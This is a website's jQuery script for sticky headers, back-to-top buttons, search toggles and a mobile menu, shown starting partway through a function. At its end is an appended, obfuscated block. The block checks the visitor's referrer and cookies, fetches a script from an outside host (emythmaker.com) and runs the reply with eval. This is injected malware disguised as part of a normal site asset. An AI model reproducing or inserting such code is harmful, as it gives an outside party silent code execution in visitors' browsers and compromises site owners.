	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

$(document).ready(function() {
  $(".menu-search").click(function(event) {
    event.preventDefault();
    $(".search_block").toggle("show hide");
  });
  $('a.close-search').click(function(e) {
    e.preventDefault();
    $(".search_block").toggle("show hide");
  });

  $('.menu-left').click(function(e) {
    e.preventDefault();

    $('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
  });
});
$(document).ready(function() {
  // append plus symbol to every list item that has children
  $('#mobile-nav .parent').append('<i class="open-menu material-icons">add</i>');

  // fix non-scrolling overflow issue on mobile devices
  $('#mobile-nav > ul').wrap('<div class="overflow"></div>');
  $(window).on('load resize', function() {
    var vph = $(window).height() - 57; // 57px - height of #mobile-nav
    $('.overflow').css('max-height', vph);
  });

  // global variables
  var menu = $('.overflow > ul');
  var bg = $('html, body');

  function bgScrolling() {
    if (menu.hasClass('open')) {
      bg.css({
        'overflow-y': 'hidden',
        'height': 'auto'
      });
    } else {
      bg.css({
        'overflow-y': 'visible',
        'height': '100%'
      });
    }
  }

  $('.menu-button').on('click', function(e) {
    e.preventDefault();
    // activate toggles
    menu.slideToggle(250);
    menu.toggleClass('open');
    $(this).children().toggleClass('fa-reorder fa-remove');
    bgScrolling();
  });

  // list item click events
  $('.open-menu').on('click', function(e) {
    e.preventDefault();
    $(this).prev('ul').slideToggle(250);
    $(this).toggleClass('rotate');
  });
});
function myMenuBtnChng() {
  var element = document.getElementById("menu-button");
  element.classList.toggle("fa-times");
  element.classList.toggle("fa-bars");
}
window.onscroll = function() {
  myFunction()
};
var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
  if (window.pageYOffset > sticky2) {
    header2.classList.add("sticky2");
  } else {
    header2.classList.remove("sticky2");
  }
}

 ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};